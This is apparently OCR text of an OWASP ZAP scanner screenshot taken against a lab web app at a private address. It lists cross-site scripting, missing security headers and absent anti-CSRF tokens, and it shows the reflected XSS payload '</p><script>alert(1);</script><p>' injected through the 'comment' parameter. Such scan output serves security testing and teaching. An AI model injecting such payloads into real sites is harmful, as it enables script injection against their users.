 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 49299
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Tue, 21 Jun 2022 13:36:52 GMT
<div>
<p>0W45pz4p</p>
</div>
<div>
<p></p><script>alert(1);</script><p></p>
History Search Alerts Output Spider Active Scan
Alerts (5)
Cross Site Scripting (Persistent)
Cross Site Scripting (Reflected)
POST: http://10.10.155.174:5000/
X-Frame-Options Header Not Set (3)
Absence of Anti-CSRF Tokens (6)
X-Content-Type-Options Header Missing (4)
Cross Site Scripting (Reflected)
URL: http://10.10.155.174:5000/
Risk: High
Confidence: Medium
Parameter: comment
Attack: </p><script>alert(1);</script><p>
Evidence: </p><script>alert(1);</script><p>
CWE ID: 79
WASC ID: 8
Alerts 2 1 2 0 Primary Proxy: localhost:8080 ZAP ou Current Scans 0 0 0 0 0 0